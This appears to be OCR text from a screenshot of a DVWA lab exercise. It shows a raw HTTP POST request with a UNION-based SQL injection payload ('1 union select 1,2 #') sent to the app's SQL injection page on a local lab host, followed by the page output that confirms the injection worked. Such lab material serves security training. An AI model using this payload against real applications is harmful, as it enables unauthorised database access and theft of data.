 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
id=1 union select 1,2 #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Inje
User ID: .. Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2
More Information